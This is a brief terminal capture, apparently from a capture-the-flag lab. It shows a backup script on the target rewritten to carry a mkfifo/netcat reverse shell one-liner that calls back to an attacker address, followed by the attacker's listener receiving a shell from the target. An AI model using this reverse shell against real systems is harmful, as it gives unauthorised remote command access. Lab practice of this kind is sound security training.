 www-data@ubuntu:/opt$ cat helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.103.90 2345 >/tmp/f
www-data@ubuntu:/opt$
yo@yo: ~/thm/ARcHanG3l 128x8
(yo㉿yo)-[~/thm/ARcHanG3l]
$ /bin/bash
(yo㉿yo)-[~/thm/ARcHanG3l]
$ nc -lvp 2345
listening on [any] 2345 ...
connect to [10.8.103.90] from mafialive.thm [10.10.6.70] 37744
/bin/sh: 0: can't access tty; job control turned off
$